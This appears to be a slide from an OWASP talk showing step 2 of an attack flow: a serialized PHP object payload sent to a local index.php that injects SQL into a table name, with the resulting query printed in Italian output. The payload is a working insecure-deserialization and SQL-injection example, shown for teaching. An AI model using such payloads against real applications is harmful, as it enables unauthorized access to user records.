 Attack Flow: Step 2

localhost/index.php ×

data=O:8:"MyObject":1:{s:3:"obj";O:6:"SqlRow":1:{s:6:"_table";s:28:"users WHERE user_id='admin'#";}}

Sto eseguendo la query:

SELECT * FROM users WHERE user_id='admin'# WHERE id = 0

OWASP
Open Web Application Security Project